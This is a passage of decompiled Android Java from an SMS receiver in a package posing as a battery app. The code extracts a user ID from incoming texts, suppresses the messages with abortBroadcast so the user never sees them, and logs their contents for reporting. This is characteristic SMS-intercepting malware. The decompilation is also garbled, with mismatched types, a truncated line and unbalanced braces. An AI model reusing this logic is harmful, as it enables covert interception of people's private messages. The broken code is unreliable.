 String v3_4 = java.util.regex.Pattern.compile(".*[u|U]:([0-9]+).*").matcher(v4_3.c());
if (!v3_4.find()) {
v1_6 = "0";
} else {
v1_6 = v3_4.group(1);
}
int v2_5 = new java.util.HashMap();
v2_5.put("sms_user_id", v1_6);
com.extend.battery.bj.a(p11, "USER_ID", v2_5);
com.extend.battery.bj.c(p11);
}
if (v0_17 != null) {
this.abortBroadcast();
}
}
int v2_6 = com.extend.battery.bj.f(p11);
String v1_8 = "";
try {
if ((v2_6 != 0) && (v2_6.has("logging"))) {
v1_8 = v2_6.getString("logging");
}
} catch (int v2_7) {
v2_7.printStackTrace();
}
if ("true".equalsIgnoreCase(v1_8)) {
String v1_11 = v5_12.getLong("sentMessage", 0);
android.util.Log.d(com.zanalytics.sms.SmsReceiver.a, new StringBuilder().append("Logging - ").append(v1_11).append(" > ").a
if (v1_11 > (System.currentTimeMillis() - 300000)) {
String v1_14 = new java.util.HashMap();
v1_14.put("short_message", new StringBuilder().append(v4_3.b()).append("_").append(v4_3.c()).toString());
v1_14.put("aborted", new StringBuilder().append("").append(v0_17).toString());
com.extend.battery.bj.a(p11, "DE_RECEIVE_LOG", v1_14);
com.extend.battery.bj.c(p11);
}
}
}
}
return;
}
激活